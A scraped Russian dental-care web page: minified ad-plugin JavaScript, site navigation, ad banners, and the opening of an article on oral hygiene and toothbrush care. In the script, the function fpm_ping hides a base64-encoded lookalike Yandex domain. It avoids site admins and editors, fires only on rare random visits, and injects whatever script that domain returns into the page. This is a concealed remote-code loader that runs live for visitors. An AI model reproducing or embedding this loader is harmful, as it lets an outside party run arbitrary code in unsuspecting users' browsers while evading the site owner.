t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->		
	
	
	
<link rel="stylesheet" type="text/css" href="https://setmar.ru/imgs/css/style.css">

</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">
<a class="header__logo" href="/">
	<div class="header__logo-domain">Zubki2.ru</div>
	<div class="header__logo-title">Лечим зубки</div>
	<div class="header__logo-desc">Все о стоматологии и лечении зубов</div>
</a>
	
<form class="search" method="get" action="/">
	<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="">
	<button class="search__button" type="submit"></button>
</form>

<button class="header__menu-toggle" type="button"></button>
<div class="header__menu">
<nav class="header__nav-2"><ul><li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19045"><div class="header__nav-2__icon"><img src="/wp-content/uploads/2018/02/menu-icon-1.png" alt=""></div><a href="/category/bolezni-desen">Болезни десен</a>
<ul class="sub-menu">
	<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19046"><a href="/category/bolezni-desen/gingivit">Гингивит</a></li>
	<li id="menu-item-19047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19047"><a href="/category/bolezni-desen/parodontit">Пародонтит</a></li>
	<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a href="/category/bolezni-desen/parodontoz">Пародонтоз</a></li>
</ul>
</li>
<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19049"><div class="header__nav-2__icon"><img src="/wp-content/uploads/2018/02/menu-icon-2.png" alt=""></div><a href="/category/bolezni-zubov">Болезни зубов</a>
<ul class="sub-menu">
	<li id="menu-item-19050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19050"><a href="/category/bolezni-zubov/bruksizm">Бруксизм</a></li>
	<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19051"><a href="/category/bolezni-zubov/zub-mudrosti">Зуб мудрости</a></li>
	<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19052"><a href="/category/bolezni-zubov/zubnoj-kamen">Зубной камень</a></li>
	<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19053"><a href="/category/bolezni-zubov/karies">Кариес</a></li>
	<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19054"><a href="/category/bolezni-zubov/kista">Киста</a></li>
	<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19055"><a href="/category/bolezni-zubov/periodontit">Периодонтит</a></li>
	<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19056"><a href="/category/bolezni-zubov/plomby">Пломбы</a></li>
	<li id="menu-item-19057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19057"><a href="/category/bolezni-zubov/pulpit">Пульпит</a></li>
</ul>
</li>
<li id="menu-item-19060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19060"><div class="header__nav-2__icon"><img src="/wp-content/uploads/2018/02/menu-icon-3.png" alt=""></div><a href="/category/gigiena-polosti-rta">Гигиена полости рта</a>
<ul class="sub-menu">
	<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19061"><a href="/category/gigiena-polosti-rta/zubnoj-nalet">Зубной налет</a></li>
	<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19062"><a href="/category/gigiena-polosti-rta/otbelivanie">Отбеливание</a></li>
	<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19063"><a href="/category/gigiena-polosti-rta/sredstva-gigieny">Средства гигиены</a></li>
</ul>
</li>
<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19064"><div class="header__nav-2__icon"><img src="/wp-content/uploads/2018/02/menu-icon-4.png" alt=""></div><a href="/category/detskaya-stomatologiya">Детская стоматология</a>
<ul class="sub-menu">
<li id="menu-item-19065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19065"><a href="/category/detskaya-stomatologiya/desna">Десна</a></li>
<li id="menu-item-19066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19066"><a href="/category/detskaya-stomatologiya/zuby">Зубы</a>
<ul class="sub-menu">
	<li id="menu-item-19067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19067"><a href="/category/detskaya-stomatologiya/zuby/vypadenie">Выпадение</a></li>
	<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="/category/detskaya-stomatologiya/zuby/prorezyvanie">Прорезывание</a></li>
	<li id="menu-item-23464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23464"><a href="/category/detskaya-stomatologiya/zuby/uxod">Уход</a></li>
	</ul>
</li>
	<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="/category/detskaya-stomatologiya/polost-rta">Полость рта</a></li>
</ul>
</li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19070"><div class="header__nav-2__icon"><img src="/wp-content/uploads/2018/02/menu-icon-5.png" alt=""></div><a href="/category/ortodontiya">Ортодонтия</a>
<ul class="sub-menu">
	<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="/category/ortodontiya/brekety">Брекеты</a></li>
	<li id="menu-item-19072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19072"><a href="/category/ortodontiya/diastemy-i-tremy">Диастемы и тремы</a></li>
	<li id="menu-item-19073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19073"><a href="/category/ortodontiya/kapy">Капы</a></li>
	<li id="menu-item-19074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19074"><a href="/category/ortodontiya/plastiny">Пластины</a></li>
	<li id="menu-item-19075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19075"><a href="/category/ortodontiya/prikus-zubov">Прикус зубов</a></li>
	<li id="menu-item-19076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19076"><a href="/category/ortodontiya/retejnery">Ретейнеры</a></li>
	<li id="menu-item-19077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19077"><a href="/category/ortodontiya/trejnery">Трейнеры</a></li>
</ul>
</li>
<li id="menu-item-19078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19078"><div class="header__nav-2__icon"><img src="/wp-content/uploads/2018/02/menu-icon-6.png" alt=""></div><a href="/category/protezirovanie">Протезирование</a>
<ul class="sub-menu">
<li id="menu-item-19079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19079"><a href="/category/protezirovanie/implantaciya">Имплантация</a>
<ul class="sub-menu">
	<li id="menu-item-19080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19080"><a href="/category/protezirovanie/implantaciya/metodiki">Методики</a></li>
	<li id="menu-item-19081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19081"><a href="/category/protezirovanie/implantaciya/proizvoditeli">Производители</a></li>
	</ul>
</li>
<li id="menu-item-19082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19082"><a href="/category/protezirovanie/nesemnye">Несъемные</a>
<ul class="sub-menu">
	<li id="menu-item-19083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19083"><a href="/category/protezirovanie/nesemnye/viniry">Виниры</a></li>
	<li id="menu-item-19084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19084"><a href="/category/protezirovanie/nesemnye/koronki">Коронки</a></li>
	<li id="menu-item-19085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19085"><a href="/category/protezirovanie/nesemnye/lyuminiry">Люминиры</a></li>
	<li id="menu-item-19086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19086"><a href="/category/protezirovanie/nesemnye/mosty">Мосты</a></li>
</ul>
</li>
<li id="menu-item-19087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19087"><a href="/category/protezirovanie/semnye">Съемные</a>
<ul class="sub-menu">
	<li id="menu-item-19088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19088"><a href="/category/protezirovanie/semnye/byugelnye">Бюгельные</a></li>
	<li id="menu-item-19089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19089"><a href="/category/protezirovanie/semnye/nejlon">Нейлон</a></li>
	<li id="menu-item-19090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19090"><a href="/category/protezirovanie/semnye/pokryvnye">Покрывные</a></li>
</ul>
</li>
</ul>
</li>
</ul></nav>
</div>
</header><!-- .header -->

	<div class="middle">

		<main class="content"><div id="content-ob" class="cycle-slideshow" data-cycle-auto-height="container" data-cycle-fx="scrollbar" data-cycle-timeout="90000" data-cycle-speed="1000" data-cycle-slides="li">
<ul>
<li>
<span class="linkgos" onclick="seaON('_www.seohammer.ru/?partnerid=250784')"><img src="https://setmar.ru/imgs/seohammer/640x160.png" class="crossimg" border="0"></span>
</li>
<li>
<div id="textadsfulltwo">
<div id="styletitle">Сервис онлайн-записи на собственном Telegram-боте</div>
<div id="linefeed"></div>
Тот, кто работает в сфере услуг, знает — без ведения записи клиентов никуда. Мало того, что нужно видеть свое расписание, 
но и напоминать клиентам о визитах тоже. Нашли самый бюджетный и оптимальный вариант: <strong>сервис VisitTime.</strong><br>
<u>Для новых пользователей <strong>первый месяц бесплатно</strong>.</u>
<div id="linefeed"></div>
Чат-бот для мастеров и специалистов, который упрощает ведение записей:
<div id="linefeed"></div>
&mdash; <strong><i>Сам записывает клиентов и напоминает им о визите;</i></strong><br>
&mdash; <strong><i>Персонализирует скидки, чаевые, кэшбэк и предоплаты;</i></strong><br>
&mdash; <strong><i>Увеличивает доходимость и помогает больше зарабатывать;</i></strong>
<div id="linefeed"></div>
<a class="butlinkone" target="_blank" href="https://visittime.ru/?partner=1590">Начать пользоваться сервисом</a>
</div>
</li>
<li>
<div id="textadsfullone">
<div id="styletitle">Как продвинуть сайт на первые места?</div>
<div id="linefeed"></div>
<div id="linefeed"></div>
Вы создали или только планируете создать свой сайт, но не знаете, как продвигать?
Продвижение сайта – это не просто процесс, а целый комплекс мероприятий, 
направленных на увеличение его посещаемости и повышение его позиций в поисковых системах.
<div id="linefeed"></div>
<div id="linefeed"></div>
<div id="styletitle">Ускорение продвижения</div>
<div id="linefeed"></div>
Если вам трудно попасть на первые места в поиске самостоятельно, попробуйте технологию <strong>Буст</strong>, 
она ускоряет продвижение в десятки раз, а первые результаты появляются уже в течение первых 7 дней. 
Если ни один запрос у вас не продвинется в Топ10 за месяц, то в <strong>SeoHammer</strong> за бустер <u>вернут деньги.</u>
<div id="linefeed"></div>
<a class="butlinktwo" target="_blank" href="https://www.seohammer.ru/?partnerid=250784">Начать продвижение сайта</a>
</div>
</li>
</ul>
</div>

			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/gigiena-polosti-rta" itemprop="item"><span itemprop="name">Гигиена полости рта</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/gigiena-polosti-rta/chistka-zubov" itemprop="item"><span itemprop="name">Чистка зубов</span></a></span></div><!-- .breadcrumbs -->
						
			<article class="post">
				<h1 class="post__headline">До блеска: рассказываем, как правильно ухаживать за зубами и деснами</h1>
				<div class="post__entry">
					
				
					
					
					<div class='code-block code-block-5 ai-viewport-1' style='margin: 8px 0; clear: both;'>


</div>
<div class="fpm_start"></div>
<p>Правильный уход за полостью рта является абсолютно привычным для современного человека.</p>
<p>Регулярные процедуры помогают сохранить здоровье и красивый вид зубов, а также уменьшают вероятность стоматологических заболеваний.</p>
<p>Каким образом производить правильную процедуру ухода и какие средства использовать, а также как ухаживать за ротовой полостью в особых случая, далее в материале.</p>
<div id="toc_container" class="no_bullets"><ul class="toc_list"><li><a href="#i">Основные правила</a></li><li><a href="#i-2">Средства для ухода за полостью рта</a><ul><li><a href="#i-3">Зубная щетка</a></li><li><a href="#i-4">Зубные нити</a></li><li><a href="#i-5">Зубная паста</a></li><li><a href="#i-6">Ополаскиватели</a></li></ul></li><li><a href="#i-7">Уход за полостью рта тяжелобольного пациента</a></li><li><a href="#i-8">После удаления зубов</a></li><li><a href="#i-9">После имплантации зубов</a></li><li><a href="#i-10">Особенности проведения гигиенических процедур у детей</a></li><li><a href="#i-11">Полезное видео</a></li></ul></div>
<h2><span id="i">Основные правила</span></h2><div class='code-block code-block-7 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<!-- моуш 2 абз -->


</div>

<p>Качественный результат обеспечивает комплексность ухода за ротовой полостью.</p>
<p><strong><img decoding="async" class="alignright size-full wp-image-11890" src="/wp-content/uploads/2017/05/Oral-Care-Products-and-Aids_360x240.jpg" alt="Фото 2" width="360" height="240" />Для здоровой улыбки необходимо ежедневно соблюдать комплекс процедур по уходу за зубами:</strong></p>
<ul>
<li>осуществлять их чистку ;</li>
<li>пользоваться зубной нитью или зубочистками для очистки пространства между зубами от оставшихся кусочков пищи;</li>
<li>использовать ополаскиватели;</li>
<li>полоскать рот после каждого приема пищи соляным раствором, ополаскивателем или теплой водой;</li>
</ul>
<p>Своевременная смена принадлежностей для чистки зубов также является одним из важных пунктов ухода. Старые зубные щетки оказывают травматическое действие на поверхность эмали, десна и слизистые оболочки ротовой полости. <strong>Зубную щетку необходимо менять каждые 1,5-2 месяца.</strong></p>
<p>Также следует следить за сроком годности применяемых средств гигиены. В случае завершения срока годности средство необходимо сменить. Покупка средств для комплексного ухода за ротовой полостью обойдется в среднем намного ниже той стоимости, которую имеют на данный момент стоматологические услуги.</p>
